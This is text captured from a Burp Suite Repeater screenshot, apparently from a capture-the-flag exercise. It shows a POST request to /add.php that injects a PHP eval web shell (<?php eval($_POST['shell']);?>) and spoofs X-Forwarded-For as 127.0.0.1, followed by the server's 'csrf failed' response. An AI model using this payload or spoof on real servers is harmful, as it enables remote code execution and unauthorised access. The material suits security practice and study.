 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.3.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
Update is ready to install
Restart Burp Later More info
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /add.php HTTP/1.1
2 Host: 112.74.185.213:46791
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 852
9 Origin: null
10 Connection: close
11 Cookie: PHPSESSID=9ka4bceguf160o1ooh5s2bcish
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.1
14
15 c=<?php%20eval($_POST['shell']);?>&content=
In+the+bustling+city+of+Cyberville%2C+a+young+and+talented+hacker+named+Sa
ferman%28Yeah%21+I%27m+saferman%29+roamed+the+digital+realm%2C+dedicating+
his+skills+to+combatting+crime.+With+his+unparalleled+coding+ability%2C+he
+relentlessly+exposed+corrupt+individuals+and+organizations.+One+day%2C+Sa
ferman+stumbled+upon+a+devious+plot+to+drain+the+city%27s+banks.+Determine
d+to+stop+it%2C+he+embarked+on+a+thrilling+chase+through+countless+firewal
ls%2C+leaving+a+trail+of+bewildered+cyber-criminals+in+his+wake.+As+the+fi
nal+line+of+code+was+cracked%2C+Saferman+emerged+victorious.+His+actions+i
nspired+others%2C+and+a+virtual+army+of+righteous+hackers+emerged%2C+safeg
uarding+the+city+from+cyber+threats.+Together%2C+they+forged+a+new+era+whe
re+justice+reigned+supreme+in+the+digital+world.sfsdfsfsdfsdfdsfdsfsd
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 16 Sep 2023 01:38:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 x-xss-protection: 1; mode=block
10 X-Content-Type-Options: nosniff
11 x-frame-options: DENY
12 Referrer-Policy: no-referrer
13 Feature-Policy: geolocation 'none'; midi 'none'; sync-xhr 'none';
microphone 'none'; camera 'none'; magnetometer 'none'; gyroscope 'none';
speaker 'none'; fullscreen 'none'; payment 'none'; usb 'none'; vr 'none';
encrypted-media 'none'
14 Content-Security-Policy: default-src 'none'; script-src
'nonce-ODgzNzZmMGU0OTI3MjlhZg=='
https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.0/jquery.min.js
https://cdnjs.cloudflare.com/ajax/libs/parsley.js/2.8.2/parsley.min.js;
base-uri 'self'; form-action 'self'; frame-ancestors 'none';
require-sri-for script style;
15 Content-Length: 11
16
17 csrf failed
Search... 0 matches
Inspector
Selection 11 (0xb)
Selected text
csrf failed
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 14
Done
953 bytes | 106 millis